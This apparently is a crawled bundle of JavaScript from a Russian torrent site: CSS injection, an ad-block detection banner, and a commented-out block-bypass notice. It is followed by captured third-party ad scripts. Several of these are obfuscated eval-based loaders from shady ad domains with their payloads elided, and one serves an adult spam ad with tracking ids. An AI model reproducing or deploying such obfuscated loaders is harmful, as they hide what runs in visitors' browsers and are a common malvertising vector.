	s.insertRule( '#container, #content, #inner { background: white }');
	s.insertRule( '#container {margin-top:'+top+'px;}');
	s.insertRule( 'body,.t'+cl+' { background:url("'+MEDIA_URL+image+'" ) no-repeat center top '+color+' '+attachment+'}');
	s.insertRule( '.t'+cl+' {position: relative; border 1px solid green; max-width: 1000px; margin: 0 auto; background-attachment:scroll;margin-top:-'+top+'px;  height:'+top+'px; z-index: 2; cursor: pointer;}');
	s.insertRule( '.r'+cl+'{position: absolute;right: 0;top: 0; z-index: 2;cursor: pointer;}');
	s.insertRule( '.l'+cl+'{position: absolute;left: 0;top: 0; z-index: 2;cursor: pointer;}');

}


function test_image_alert(){

}

function test_image_alert(){
	img = new Image();
	img.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-height:27px;padding-bottom:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img.src = test_image;


	img1 = new Image();
	img1.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-height:27px;padding-bottom:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img1.src = MEDIA_URL+'theme/sprites28.png';


}


function blocking_warning(){
	return False;
	/*
	$('#content').prepend('<div class="margin"><font color="red"><b>Внимание!</b></font> Fast-torrent.ru заблокирован в РФ. Установите себе обход блокировки! <a href="/blocking.html" target="_blank">Как обойти блокировку?</a></div>');

	blocking_warning = getCookie('blocking_warning')
	hide_warning = getCookie('hide_warning')

	$('#hide_warning').click(function(){
		$('#blocking_warning').hide();
		setCookie ( "hide_warning", 3, {	'max-age' : 24*60*60,	'path' : '/' } );
	});

	if (hide_warning==3  || blocking_warning==3 ){
	}else{
		setCookie ( "blocking_warning", 3, {	'max-age' : 60,	'path' : '/' } );
		$('#blocking_warning').show();
	}
	*/

}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1571
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"jwVTJvaRI",49,8,37))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/strong/friend.js?26930&mode=list&u=null&r=0.9280208630506142
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTgwMTVfMTNfMTc2OTE3NTE1ODcyOTk2NjIxNzZfMjBfMTguMjI1LjE0OS4yNDReNzMzNjU3NTU2NGI3YjcyMmU4MWU1MGRlODlhZDhjMzdeMTYuMS4yMy4yMDI2','//cs09.ipmainbl.com/content/61429/3525441.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61429/3525441.webp','0','//cs09.ipmainbl.com/content/61429/3525441_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17691751587299662176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2384
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"zAWxhLmYg",21,2,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1669
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"aKCrBdOyV",27,5,48))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2280
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"oYpnwVHZt",4,2,35))